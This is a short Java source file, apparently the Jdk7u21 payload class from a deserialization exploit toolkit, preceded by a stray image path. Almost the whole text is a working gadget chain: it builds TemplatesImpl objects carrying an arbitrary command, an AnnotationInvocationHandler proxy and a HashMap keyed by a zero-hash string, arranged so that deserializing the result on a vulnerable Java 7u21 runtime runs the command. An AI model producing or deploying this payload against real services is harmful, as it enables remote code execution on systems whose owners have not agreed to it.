 public class Jdk7u21 implements ObjectPayload<Object> {
public Object getObject(final String command) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(command);
String zeroHashCodeStr = "f5a5a608";
HashMap map = new HashMap();
map.put(zeroHashCodeStr, "foo");
InvocationHandler tempHandler = (InvocationHandler) Reflections.getFirstCtor(Gadgets.ANN_INV_HANDLER_CLASS).newInstance(Override.class, map);
Reflections.setFieldValue(tempHandler, "type", Templates.class);
Templates proxy = Gadgets.createProxy(tempHandler, Templates.class);
LinkedHashSet set = new LinkedHashSet(); // maintain order
set.add(templates);
set.add(proxy);
Reflections.setFieldValue(templates, "_auxClasses", null);
Reflections.setFieldValue(templates, "_class", null);
map.put(zeroHashCodeStr, templates); // swap in real object
return set;
}